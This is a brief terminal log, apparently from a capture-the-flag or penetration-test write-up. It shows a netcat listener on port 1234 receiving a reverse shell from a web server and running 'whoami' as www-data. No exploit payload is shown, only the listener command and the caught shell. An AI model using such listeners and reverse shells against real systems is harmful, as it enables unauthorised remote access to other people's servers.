 [root@VM-0-12-centos ~]# nc -lvp 1234
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::1234
Ncat: Listening on 0.0.0.0:1234
Ncat: Connection from 117.21.200.166.
Ncat: Connection from 117.21.200.166:32207.
bash: cannot set terminal process group (29): Inappropriate ioctl for device
bash: no job control in this shell
www-data@1f29c0c0bced:~/html$ whoami
whoami
www-data
www-data@1f29c0c0bced:~/html$